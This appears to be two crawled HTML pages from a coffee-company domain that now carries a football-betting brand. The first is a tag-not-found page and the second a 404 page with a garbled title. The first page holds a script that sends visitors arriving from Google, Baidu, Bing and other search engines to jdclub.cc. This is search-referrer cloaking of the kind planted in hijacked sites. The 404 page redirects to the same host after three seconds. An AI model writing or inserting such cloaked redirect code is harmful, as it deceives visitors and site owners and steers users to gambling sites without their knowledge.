

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.mcconncoffee.com/tag/hetao
body_size: 1465
content:

<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
    <title>标签列表_JD国际足球反波胆</title>
<script type="text/javascript">
var r=document.referrer;
if(r.indexOf("google")>0 || r.indexOf("yahoo")>0 || r.indexOf("bing")>0 || r.indexOf("sogou")>0 || r.indexOf("baidu")>0 ){
location.href="https://www.jdclub.cc/";
}
</script>
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<meta name="author" content="深圳市东方富海科技有限公司 fuhai360.com" />
<link href="http://static2.fuhai360.com/global/common.css" rel="stylesheet" type="text/css" />

    
    <link href="/Templates/global/tags/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
    <div class="tag_nav">
        <div class="tag_nav_all clearfix search">
            <input class="tag_search search_enter" value="请输入您要搜索的关键字" type="text" id="srch1" />
            <input type="hidden" class="search_dropdown" data-page="tag" data-url="/product.html" />
            <div class="tag_input_choose">
                <input type="radio" name="radio_search_type" value="产品" data-url="/product.html" data-page="product,item," checked="checked" />
                产品
		        <input type="radio" name="radio_search_type" value="文章" data-url="/article.html" data-page="content,content," />
                文章
            </div>
            <div class="tag_login">
                <a href="javascript:void(0);" class="tag_logo_gxyd search_button">搜索</a>
            </div>
        </div>
    </div>
    <div class="tag_header">
        <div style="background-color:silver;" class="wrapper">
            <div class="logo">
                <a class="" href="/">
                    <img src="http://img01.fuhai360.com/--50/50225/202306/202306031026370809.png" alt="JD国际足球反波胆_Logo" /></a>
            </div>
        </div>
    </div>
    <div class="tag_warp">
        <div class="main clearfix">
            <div class="brea_nav">
                <a href="/">首页</a><em>&gt;</em>
                标签展示<em>&gt;</em>
            </div>
            <div class="main_tag clearfix">
    
    <div class="not_search"><h3>很抱歉，暂时找不到相应的标签,可能已被删除。</h3></div>
    <div class="tag-nav"><a href="/">返回网站主页</a><a href="/tags.html">浏览全部标签</a></div>
    
</div>

        </div>
    </div>
    <div class="foot">
        <p>
            Copyright ? 2013, JD国际足球反波胆, All Rights Reserved
        </p>
    </div>
    
    
<script type="text/javascript">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="https://js.users.51.la/21256063.js"></script></div><!--/replacesign--></body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.mcconncoffee.com/404.html
body_size: 457
content:
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>JD瓒崇悆鍙嶆尝鑳嗕勘涔愰儴(浜氭床鍥介檯)|瀹樻柟鐞嗚储骞冲彴</title>
<script>
function run(){
window.location= 'https://www.jdclub.cc/';
}
</script>
</head>

<body onload="javascript:setTimeout('run()',3000);">
<p><font color="#4F4F00">&#x6B63;&#x5728;&#x8F6C;&#x5411;&#x65B0;&#x5730;&#x5740;&#xFF0C;&#x8BF7;&#x7A0D;&#x540E;&#x2026;&#x2026;</font></p>
</body>
</html>